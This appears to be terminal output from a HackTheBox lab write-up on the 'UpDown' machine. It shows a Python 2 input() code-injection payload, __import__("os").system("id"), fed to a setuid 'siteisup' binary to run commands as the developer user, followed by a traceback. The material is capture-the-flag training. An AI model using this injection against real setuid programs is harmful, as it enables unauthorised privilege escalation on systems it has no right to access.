 zerox30@zeroX30: ~/HTB/OSCP/Linux/UpDown/payload
zerox30@zeroX30: ~/HTB/OSCP/Linux/UpDown/payload 1
www-data@updown:/home/developer/dev$ ls -al siteisup
-rwsr-x--- 1 developer www-data 16928 Jun 22  2022 siteisup
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__("os").system("id")
uid=1002(developer) gid=33(www-data) groups=33(www-data)
Traceback (most recent call last):
  File "/home/developer/dev/siteisup_test.py", line 4, in <module>
    page = requests.get(url)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request
    prep = self.prepare_request(req)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_request
    hooks=merge_hooks(request.hooks, self.hooks),
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare
    self.prepare_url(url, params)
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_url
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL '0': No scheme supplied. Perhaps you meant http://0?
www-data@updown:/home/developer/dev$
1
2
3
4